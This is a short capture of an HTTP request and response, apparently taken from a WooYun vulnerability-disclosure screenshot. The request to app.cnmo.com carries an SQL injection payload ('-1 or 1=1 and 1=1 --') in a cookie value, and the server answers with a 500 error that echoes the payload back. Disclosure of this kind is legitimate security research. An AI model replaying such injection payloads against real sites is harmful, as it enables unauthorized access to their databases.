 Request
Raw Params Headers Hex
GET /ring/141018/dianping_d1.html HTTP/1.1
Host: app.cnmo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0)
Gecko/20100101 Firefox/31.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cnmo_viewed_appid=-1 or 1=1 and 1=1 -- ;
z_pro_city=s_provice%3Dguangdongsheng%26s_city%3Dshenzhenshi
; ip_ck=78KJ4fr2j7QuODU4NjAxLjE0MzkzNDM3MTU%3D;
lv=1439343705; vn=1;
Hm_lvt_04fab3def376a222f35762aa47e96232=1439177837,143934347
0; Hm_lpvt_04fab3def376a222f35762aa47e96232=1439343917
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: ngx_openresty
Date: Wed, 12 Aug 2015 04:32:59 GMT
Content-Type: text/html; charset=gbk
Content-Length: 0
Connection: keep-alive
Set-Cookie:
cnmo_viewed_appid=141018%7C-1+or+1%3D1+and+1%3D1+--+;
expires=Thu, 13-Aug-2015 04:32:56 GMT; path=/;
domain=app.cnmo.com
Vary: Accept-Encoding
ServerID: cnmo-node-web1
Age: 7
Via: http/1.0 zats-xeq-cache1 (zats-xeq-1177992107
[cSsSfD])
www.wooyun.org